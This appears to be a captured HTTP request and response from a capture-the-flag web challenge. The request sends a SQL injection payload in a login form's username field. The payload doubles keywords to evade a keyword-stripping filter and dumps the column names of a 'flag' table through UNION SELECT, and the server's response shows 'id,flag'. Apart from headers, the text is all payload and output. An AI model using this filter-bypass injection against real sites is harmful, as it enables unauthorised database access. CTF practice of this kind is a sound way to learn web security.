 Raw Params Headers Hex
POST / HTTP/1.1
Host: 35.229.138.83:18304
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138586442812748594814035106881
Content-Length: 566
Origin: http://35.229.138.83:18304
Connection: close
Referer: http://35.229.138.83:18304/
Upgrade-Insecure-Requests: 1
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="username"
1" ununionion seselectlect 1,2,grrooup_concat(column_name) frroom
infoorrmation_schema.columns whwhereere table_schema=database() and
table_name='flflagag' #
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="password"
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="submit"
-----------------------------138586442812748594814035106881--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 07:50:53 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 319
Connection: close
Content-Type: text/html; charset=UTF-8
2<br>id,flag<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
<label>username</label><input type="text" name="username" />
<label>password</label><input type="password" name="password">
<input class="button" type="submit" name="submit" value="登录" />
</form>
? < + > Type a search term